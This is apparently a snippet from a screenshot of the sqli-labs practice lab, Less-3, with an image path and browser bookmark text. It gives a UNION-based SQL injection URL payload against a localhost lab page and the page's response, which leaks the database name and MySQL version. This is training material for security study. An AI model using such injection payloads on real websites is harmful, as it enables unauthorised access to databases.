 127.0.0.1/sqli-labs-master/Less-3/?id=-1' ) union select 1,database(),version() --+
秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:security
Your Password:5.5.27
SQLI DUMB SERIES-3